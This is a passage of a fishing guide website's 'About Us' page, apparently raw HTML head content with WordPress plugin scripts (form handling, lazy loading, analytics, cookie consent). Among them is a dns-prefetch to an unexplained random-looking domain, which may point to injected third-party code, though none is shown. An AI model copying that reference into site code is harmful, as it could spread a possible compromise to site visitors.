

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ojaiangler.com/about-us/
body_size: 33380
content:
<!DOCTYPE html>
<html lang="en-US">
<head> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var huOptions = {"appID":"ojaianglercom-d2745dc","currentLanguage":"en","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cdn.hu-manity.co/hu-banner.min.js" data-rocket-defer defer></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="canonical" href="https://ojaiangler.com/about-us/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Responsible Fishing Adventure - Ojai Angler Fishing</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" rel="preload">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C700%7CPoppins%3A400%7CWork%20Sans%3A700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap"></noscript>
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C700%7CPoppins%3A400%7CWork%20Sans%3A700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C700%7CPoppins%3A400%7CWork%20Sans%3A700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://ojaiangler.com/wp-content/uploads/2020/10/20160906_173109-scaled.jpg" fetchpriority="high">
	<meta name="description" content="Discover Ojai&#039;s premier fishing guide service. Enjoy scenic trips and responsible fishing. Book your adventure today!" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Responsible Fishing Adventure - Ojai Angler Fishing" />
	<meta property="og:description" content="Discover Ojai&#039;s premier fishing guide service. Enjoy scenic trips and responsible fishing. Book your adventure today!" />
	<meta property="og:url" content="https://ojaiangler.com/about-us/" />
	<meta property="og:site_name" content="Ojai Angler Fishing" />
	<meta property="article:modified_time" content="2026-01-03T20:45:33+00:00" />
	<meta property="og:image" content="https://ojaiangler.com/wp-content/uploads/2020/10/rsw_600h_300cg_true-1-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Responsible Fishing Adventure - Ojai Angler Fishing" />
	<meta name="twitter:description" content="Discover Ojai&#039;s premier fishing guide service. Enjoy scenic trips and responsible fishing. Book your adventure today!" />
	<meta name="twitter:image" content="https://ojaiangler.com/wp-content/uploads/2020/10/rsw_600h_300cg_true-1-1.jpg" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ojaiangler.com/about-us/","url":"https://ojaiangler.com/about-us/","name":"Responsible Fishing Adventure - Ojai Angler Fishing","isPartOf":{"@id":"https://ojaiangler.com/#website"},"primaryImageOfPage":{"@id":"https://ojaiangler.com/about-us/#primaryimage"},"image":{"@id":"https://ojaiangler.com/about-us/#primaryimage"},"thumbnailUrl":"https://ojaiangler.com/wp-content/uploads/2020/10/rsw_600h_300cg_true-1-1.jpg","datePublished":"2020-10-18T04:02:39+00:00","dateModified":"2026-01-03T20:45:33+00:00","description":"Discover Ojai's premier fishing guide service. Enjoy scenic trips and responsible fishing. Book your adventure today!","breadcrumb":{"@id":"https://ojaiangler.com/about-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ojaiangler.com/about-us/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ojaiangler.com/about-us/#primaryimage","url":"https://ojaiangler.com/wp-content/uploads/2020/10/rsw_600h_300cg_true-1-1.jpg","contentUrl":"https://ojaiangler.com/wp-content/uploads/2020/10/rsw_600h_300cg_true-1-1.jpg","width":340,"height":300,"caption":"Man smiling and gesturing on a boat."},{"@type":"BreadcrumbList","@id":"https://ojaiangler.com/about-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ojaiangler.com/"},{"@type":"ListItem","position":2,"name":"About Us"}]},{"@type":"WebSite","@id":"https://ojaiangler.com/#website","url":"https://ojaiangler.com/","name":"Ojai Angler Fishing","description":"The Key to Successful Bass Fishing at Lake Casitas Lies in Technique","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ojaiangler.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ojai Angler Fishing &raquo; Feed" href="https://ojaiangler.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ojai Angler Fishing &raquo; Comments Feed" href="https://ojaiangler.com/comments/feed/" />
<link rel="preload" href="https://ojaiangler.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://ojaiangler.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://ojaiangler.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script type="rocketlazyloadscript" data-rocket-src="//www.googletagmanager.com/gtag/js?id=G-02JLEKSFH8"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ojaiangler.com\/about-us\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-02JLEKSFH8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-02JLEKSFH8', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='stripe-main-styles-css' href='https://ojaiangler.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://ojaiangler.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

